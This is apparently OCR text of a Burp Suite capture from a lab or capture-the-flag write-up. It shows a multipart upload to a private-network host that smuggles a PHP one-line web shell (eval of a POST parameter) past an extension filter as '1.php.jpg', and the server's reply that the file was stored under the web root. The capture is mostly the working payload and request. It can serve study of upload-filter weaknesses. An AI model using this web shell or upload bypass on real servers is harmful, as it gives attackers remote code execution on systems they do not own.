 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time
7 http://192.168.10.134 POST / ✓ 200 251 text 192.168.10.134 17:13:04 16
8 http://192.168.10.134 GET / 200 350 HTML 192.168.10.134 17:17:46 16
9 http://192.168.10.134 POST / ✓ 200 255 text 192.168.10.134 17:18:51 16
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------129104902334903177653667206452
8 Content-Length: 277
9 Origin: http://192.168.10.134
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.10.134/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------129104902334903177653667206452
16 Content-Disposition: form-data; name="file_upload"; filename="1.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 $a=$_POST['H'];
21 eval("$a");
22 ?>
23 -----------------------------129104902334903177653667206452--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 09:18:55 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.php.jpg
再次提交后，发现文件可以正常提交
Inspecto
Request
Request
Request
Respons